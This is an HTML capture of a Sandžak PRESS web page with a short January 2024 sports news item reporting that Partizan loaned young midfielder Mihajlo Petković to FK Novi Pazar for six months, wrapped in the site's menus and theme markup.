	<li id="menu-item-301224" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301224"><a href="https://sandzakpress.net/Nacija/">Nacija</a></li>
	<li id="menu-item-301226" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-301226"><a href="https://sandzakpress.net/category/teme/sport/">Sport</a></li>
	<li id="menu-item-301227" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301227"><a href="https://sandzakpress.net/category/teme/privreda/">Privreda</a></li>
	<li id="menu-item-235695" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-235695"><a href="https://sandzakpress.net/region/">Region</a></li>
	<li id="menu-item-301229" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301229"><a href="https://sandzakpress.net/category/teme/obrazovanje/">Obrazovanje</a></li>
	<li id="menu-item-301230" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301230"><a href="https://sandzakpress.net/category/teme/drustvo/">Društvo</a></li>
	<li id="menu-item-301231" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301231"><a href="https://sandzakpress.net/Hronika/">Hronika</a></li>
	<li id="menu-item-301232" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301232"><a href="https://sandzakpress.net/category/teme/svijet/">Svijet</a></li>
</ul>
</li>
<li id="menu-item-301205" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-301205"><a href="https://sandzakpress.net/category/sandzak-2/">SANDŽAK<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-301233" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-301233"><a href="https://sandzakpress.net/NoviPazar/">Novi Pazar</a></li>
	<li id="menu-item-301234" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301234"><a href="https://sandzakpress.net/Sjenica/">Sjenica</a></li>
	<li id="menu-item-301235" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301235"><a href="https://sandzakpress.net/Tutin/">Tutin</a></li>
	<li id="menu-item-301236" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301236"><a href="https://sandzakpress.net/Prijepolje/">Prijepolje</a></li>
	<li id="menu-item-301237" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301237"><a href="https://sandzakpress.net/Priboj/">Priboj</a></li>
	<li id="menu-item-301238" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301238"><a href="https://sandzakpress.net/NovaVaros/">Nova Varoš</a></li>
	<li id="menu-item-301239" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301239"><a href="https://sandzakpress.net/Rozaje/">Rožaje</a></li>
	<li id="menu-item-301240" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301240"><a href="https://sandzakpress.net/Berane/">Berane</a></li>
	<li id="menu-item-301241" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301241"><a href="https://sandzakpress.net/Petnjica/">Petnjica</a></li>
	<li id="menu-item-301242" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301242"><a href="https://sandzakpress.net/BijeloPolje/">Bijelo Polje</a></li>
	<li id="menu-item-301243" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301243"><a href="https://sandzakpress.net/Pljevlja/">Pljevlja</a></li>
	<li id="menu-item-301244" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301244"><a href="https://sandzakpress.net/Plav/">Plav</a></li>
</ul>
</li>
<li id="menu-item-301251" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-301251"><a href="https://sandzakpress.net/category/balkan/">BALKAN<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-301252" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301252"><a href="https://sandzakpress.net/BiH/">Bosna i Hercegovina</a></li>
	<li id="menu-item-301253" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301253"><a href="https://sandzakpress.net/category/balkan/kosovo-gradovi/">Kosovo</a></li>
	<li id="menu-item-301254" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301254"><a href="https://sandzakpress.net/category/balkan/srbija/">Srbija</a></li>
	<li id="menu-item-301255" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301255"><a href="https://sandzakpress.net/category/balkan/crna-gora/">Crna Gora</a></li>
	<li id="menu-item-301256" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301256"><a href="https://sandzakpress.net/category/balkan/makedonija/">Makedonija</a></li>
	<li id="menu-item-301257" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301257"><a href="https://sandzakpress.net/category/balkan/hrvatska/">Hrvatska</a></li>
</ul>
</li>
<li id="menu-item-301258" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-301258"><a href="https://sandzakpress.net/category/teme-2/">TEME<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-301261" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301261"><a href="https://sandzakpress.net/AutorskiRadovi/">Iz pera naših autora</a></li>
	<li id="menu-item-301260" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301260"><a href="https://sandzakpress.net/category/teme-2/sandzak-historija/">Sandžak HISTORIJA</a></li>
	<li id="menu-item-301259" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301259"><a href="https://sandzakpress.net/Zanimljivo/">Zanimljivo</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div data-rocket-location-hash="2c24af1cf6efc9f5015e7a5b08d66f9f" class="td-search-background" style="visibility:hidden"></div>
<div data-rocket-location-hash="d03a54a9717cc31a1d0066b124fabecb" class="td-search-wrap-mob" style="visibility:hidden">
	<div data-rocket-location-hash="5e78dfc10550821913ffb9e1a1d1b3f1" class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://sandzakpress.net/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Pretraga</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div data-rocket-location-hash="7dd162625a8124b83351c4659a6143ca" id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div data-rocket-location-hash="86000d7c6b09622559a470b949d6e6af" id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div data-rocket-location-hash="537e069a5e54abe32e5f621f425f063c" class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div data-rocket-location-hash="0f24e0428f56b540167eab0820c9bb93" class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Srijeda, 28 Januara, 2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-meni-broj-1" class="top-header-menu"><li id="menu-item-257722" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-257722"><a href="https://sandzakpress.net/turk/">Türk</a></li>
<li id="menu-item-257723" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-257723"><a href="https://sandzakpress.net/arabic/">عربي</a></li>
<li id="menu-item-257724" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-257724"><a href="https://islampress.net/">IslamPRESS</a></li>
<li id="menu-item-257725" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-257725"><a href="http://www.sandzak.tv/">Sandžak TV</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
            <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" aria-label="Search" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>


        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://sandzakpress.net/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Pretraga" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    
    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Prijavi</div>
                            <div class="td-login-panel-descr">Dobrodošli! prijavite se na svoj račun</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">Vaše korisničko ime</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">lozinka</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Ulogovati se">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Obnavljanje šifre</div>
                            <div class="td-login-panel-descr">Obnovite vašu lozinku</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">Vaš e-mail</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Pošalji moju lozinku">
                            </form>
                            <div class="td-login-info-text">Lozinka će vam biti poslana e-mailom.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://sandzakpress.net/">
            <img class="td-retina-data" data-retina="https://sandzakpress.net/wp-content/uploads/2020/03/sp-logo.png" src="https://sandzakpress.net/wp-content/uploads/2020/03/sp-logo.png" alt=""  width="710" height="162"/>
            <span class="td-visual-hidden">Sandžak PRESS</span>
        </a>
                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://sandzakpress.net/">
			<img class="td-retina-data" data-retina="https://sandzakpress.net/wp-content/uploads/2020/03/spp-naslovan.png" src="https://sandzakpress.net/wp-content/uploads/2020/03/spp-naslovan.png" alt=""  width="2000" height="458"/>
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://sandzakpress.net/">
			<img class="td-retina-data" data-retina="https://sandzakpress.net/wp-content/uploads/2020/03/sp-logo.png" src="https://sandzakpress.net/wp-content/uploads/2020/03/sp-logo.png" alt=""  width="2000" height="458"/>
		</a>
	    </div>
    <div class="menu-meni-broj-2-container"><ul id="menu-meni-broj-3" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-301223"><a href="https://sandzakpress.net/">POČETNA</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301207"><a href="https://sandzakpress.net/VijestiDana/">VIJESTI DANA</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children td-menu-item td-normal-menu menu-item-301206"><a href="https://sandzakpress.net/NAJNOVIJE/">NAJNOVIJE</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301225"><a href="https://sandzakpress.net/category/teme/politika/">Politika</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301224"><a href="https://sandzakpress.net/Nacija/">Nacija</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-301226"><a href="https://sandzakpress.net/category/teme/sport/">Sport</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301227"><a href="https://sandzakpress.net/category/teme/privreda/">Privreda</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-235695"><a href="https://sandzakpress.net/region/">Region</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301229"><a href="https://sandzakpress.net/category/teme/obrazovanje/">Obrazovanje</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301230"><a href="https://sandzakpress.net/category/teme/drustvo/">Društvo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301231"><a href="https://sandzakpress.net/Hronika/">Hronika</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301232"><a href="https://sandzakpress.net/category/teme/svijet/">Svijet</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children td-menu-item td-normal-menu menu-item-301205"><a href="https://sandzakpress.net/category/sandzak-2/">SANDŽAK</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-301233"><a href="https://sandzakpress.net/NoviPazar/">Novi Pazar</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301234"><a href="https://sandzakpress.net/Sjenica/">Sjenica</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301235"><a href="https://sandzakpress.net/Tutin/">Tutin</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301236"><a href="https://sandzakpress.net/Prijepolje/">Prijepolje</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301237"><a href="https://sandzakpress.net/Priboj/">Priboj</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301238"><a href="https://sandzakpress.net/NovaVaros/">Nova Varoš</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301239"><a href="https://sandzakpress.net/Rozaje/">Rožaje</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301240"><a href="https://sandzakpress.net/Berane/">Berane</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301241"><a href="https://sandzakpress.net/Petnjica/">Petnjica</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301242"><a href="https://sandzakpress.net/BijeloPolje/">Bijelo Polje</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301243"><a href="https://sandzakpress.net/Pljevlja/">Pljevlja</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301244"><a href="https://sandzakpress.net/Plav/">Plav</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-301251"><a href="https://sandzakpress.net/category/balkan/">BALKAN</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301252"><a href="https://sandzakpress.net/BiH/">Bosna i Hercegovina</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301253"><a href="https://sandzakpress.net/category/balkan/kosovo-gradovi/">Kosovo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301254"><a href="https://sandzakpress.net/category/balkan/srbija/">Srbija</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301255"><a href="https://sandzakpress.net/category/balkan/crna-gora/">Crna Gora</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301256"><a href="https://sandzakpress.net/category/balkan/makedonija/">Makedonija</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301257"><a href="https://sandzakpress.net/category/balkan/hrvatska/">Hrvatska</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-301258"><a href="https://sandzakpress.net/category/teme-2/">TEME</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301261"><a href="https://sandzakpress.net/AutorskiRadovi/">Iz pera naših autora</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301260"><a href="https://sandzakpress.net/category/teme-2/sandzak-historija/">Sandžak HISTORIJA</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301259"><a href="https://sandzakpress.net/Zanimljivo/">Zanimljivo</a></li>
</ul>
</li>
</ul></div></div>


    <div class="td-search-wrapper">
        <div id="td-top-search">
            <!-- Search -->
            <div class="header-search-wrap">
                <div class="dropdown header-search">
                    <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                </div>
            </div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
    <div data-rocket-location-hash="2106d06ac82f1fbf5bc2fd9d2cd0afe8" class="td-main-content-wrap td-container-wrap">

        <div data-rocket-location-hash="49dcd30753831f2ee1e11f26a24d0d58" class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://sandzakpress.net/">Naslovnica</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Vidi sve članke u Sjeverni Sandžak" class="entry-crumb" href="https://sandzakpress.net/SjeverniSandzak/">Sjeverni Sandžak</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Vidi sve članke u Novi Pazar" class="entry-crumb" href="https://sandzakpress.net/NoviPazar/">Novi Pazar</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Partizan pozajmio Novom Pazaru fudbalera Mihajla Petkovića</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-292363" class="post-292363 post type-post status-publish format-standard has-post-thumbnail category-novi-pazar category-sport category-vazno" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://sandzakpress.net/SjeverniSandzak/">Sjeverni Sandžak</a></li><li class="entry-category"><a  href="https://sandzakpress.net/NoviPazar/">Novi Pazar</a></li><li class="entry-category"><a  href="https://sandzakpress.net/NAJNOVIJE/">NAJNOVIJE</a></li><li class="entry-category"><a  href="https://sandzakpress.net/category/teme/sport/">Sport</a></li><li class="entry-category"><a  href="https://sandzakpress.net/category/vazno/">VAŽNO!</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Partizan pozajmio Novom Pazaru fudbalera Mihajla Petkovića</h1>
                

                <div class="td-module-meta-info">
                    <!-- author -->                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-01-17T12:09:43+01:00" >17. Januara 2024.</time></span>                    <!-- comments --><div class="td-post-comments"><a href="https://sandzakpress.net/partizan-pozajmio-novom-pazaru-fudbalera-mihajla-petkovica/#respond"><i class="td-icon-comments"></i>0</a></div>                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-292363">179</span></div>                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div class="td-post-sharing-classic"><iframe title="topFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://sandzakpress.net/partizan-pozajmio-novom-pazaru-fudbalera-mihajla-petkovica/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image -->
            <!-- content --><style type="text/css">.fb-comments,.fb-comments span,.fb-comments span iframe[style]{min-width:100%!important;width:100%!important}</style><div data-rocket-location-hash="e5218ff96707bac56abb94192ab08c21" id="fb-root"></div><p><img fetchpriority="high" decoding="async" class="aligncenter size-full wp-image-292368" src="https://sandzakpress.net/wp-content/uploads/2024/01/528994_20220828nkpetkovic2_f.jpg" alt="" width="1095" height="730" srcset="https://sandzakpress.net/wp-content/uploads/2024/01/528994_20220828nkpetkovic2_f.jpg 1095w, https://sandzakpress.net/wp-content/uploads/2024/01/528994_20220828nkpetkovic2_f-616x411.jpg 616w, https://sandzakpress.net/wp-content/uploads/2024/01/528994_20220828nkpetkovic2_f-768x512.jpg 768w, https://sandzakpress.net/wp-content/uploads/2024/01/528994_20220828nkpetkovic2_f-696x464.jpg 696w, https://sandzakpress.net/wp-content/uploads/2024/01/528994_20220828nkpetkovic2_f-1068x712.jpg 1068w, https://sandzakpress.net/wp-content/uploads/2024/01/528994_20220828nkpetkovic2_f-630x420.jpg 630w" sizes="(max-width: 1095px) 100vw, 1095px" /></p>
<p><strong>Fudbaler Partizana Mihajlo Petković provešće narednih šest meseci na pozajmici u Novom Pazaru, objavio je pazarski superligaš.</strong></p>
<p>Petković ima 19 godina i igra u veznom redu. On jesenas nije imao minutažu u Partizanu, dok je prošle sezone upisao sedam nastupa i postigao gol.</p>
<p>Novi Pazar je u Petkoviću dobio još jednog bonus igrača, s obzirom da superligaši moraju da imaju najmanje jednog startera rođenog posle 1. januara 2002. godine.</p>
<div class="d-flex single-author">
<div class="d-flex single-author-left"></div>
</div>
<div class="td-a-rec td-a-rec-id-content_bottom  tdi_1 td_block_template_1">
<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><br>
<p><em><strong>Sandžak PRESS pratite putem <span style="color: #ff0000;"><a style="color: #ff0000;" href="https://www.facebook.com/SandzakPRESS">Facebook</a></span></strong></em> | <span style="color: #ff0000;"><a style="color: #ff0000;" href="https://twitter.com/SandzakPRESS"><em><strong>Twitter</strong></em><em> </em></a></span>| <span style="color: #ff0000;"><a style="color: #ff0000;" href="https://play.google.com/store/apps/details?id=net.sandzakpress.android"><em><strong>Android</strong></em></a></span>| <span style="color: #ff0000;"><a style="color: #ff0000;" href="https://itunes.apple.com/us/app/sandzak-press/id1195849327?mt=8"><em><strong>iPhone</strong></em></a></span></p>

<p style="font-size: 13px; color: #acacac">
<i>Stavovi iznešeni u ovom tekstu su autorovi i moguće je da isti ne predstavljaju stavove naše redakcije.<br>Komentari su vlastita mišljenja autora i redakcija zadržava pravo brisanja vulgarnih i uvredljivih komentara.</i>
</p>
</div>        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://sandzakpress.net/partizan-pozajmio-novom-pazaru-fudbalera-mihajla-petkovica/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div></div>            <!-- next prev -->            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://sandzakpress.net/author/agencija/">Agencija</a></span></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Agencija"><meta itemprop="url" content="https://sandzakpress.net/author/agencija/"></span><meta itemprop="datePublished" content="2024-01-17T12:09:43+01:00"><meta itemprop="dateModified" content="2024-01-17T12:09:43+01:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://sandzakpress.net/partizan-pozajmio-novom-pazaru-fudbalera-mihajla-petkovica/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://sandzakpress.net/wp-content/uploads/2020/03/sp-logo.png"></span><meta itemprop="name" content="Sandžak PRESS"></span><meta itemprop="headline " content="Partizan pozajmio Novom Pazaru fudbalera Mihajla Petkovića"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://sandzakpress.net/wp-content/uploads/2024/01/528994_20220828nkpetkovic2_f.jpg"><meta itemprop="width" content="1095"><meta itemprop="height" content="730"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_2 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_2","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":292363,"live_filter_cur_post_author":"509","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_related_posts";
block_tdi_2.post_count = "3";
block_tdi_2.found_posts = "12266";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "4089";
tdBlocksArray.push(block_tdi_2);
</script><h4 class="td-related-title td-block-title"><a id="tdi_3" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_2" href="#">POVEZANI ČLANCI</a><a id="tdi_4" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_2" href="#"> </a></h4><div id=tdi_2 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sandzakpress.net/memic-nakon-sastanka-sa-dudicem-napao-rahmetli-muftiju/"  rel="bookmark" class="td-image-wrap " title="Memić nakon sastanka sa Dudićem napao rahmetli Muftiju" ><img class="entry-thumb" src="[data-uri]" alt="" title="Memić nakon sastanka sa Dudićem napao rahmetli Muftiju" data-type="image_tag" data-img-url="https://sandzakpress.net/wp-content/uploads/2026/01/Dudic-Memic-Plojovic-218x150.jpg" data-img-retina-url="https://sandzakpress.net/wp-content/uploads/2026/01/Dudic-Memic-Plojovic-436x300.jpg" width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://sandzakpress.net/memic-nakon-sastanka-sa-dudicem-napao-rahmetli-muftiju/"  rel="bookmark" title="Memić nakon sastanka sa Dudićem napao rahmetli Muftiju">Memić nakon sastanka sa Dudićem napao rahmetli Muftiju</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sandzakpress.net/zukorlic-islamska-zajednica-nece-biti-plijen-kriminalaca/"  rel="bookmark" class="td-image-wrap " title="Zukorlić: Islamska zajednica neće biti plijen kriminalaca" ><img class="entry-thumb" src="[data-uri]" alt="" title="Zukorlić: Islamska zajednica neće biti plijen kriminalaca" data-type="image_tag" data-img-url="https://sandzakpress.net/wp-content/uploads/2026/01/a7f66a0e-631f-4bb2-95b0-0b5071be1d32.jpeg-218x150.jpg" data-img-retina-url="https://sandzakpress.net/wp-content/uploads/2026/01/a7f66a0e-631f-4bb2-95b0-0b5071be1d32.jpeg-436x300.jpg" width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
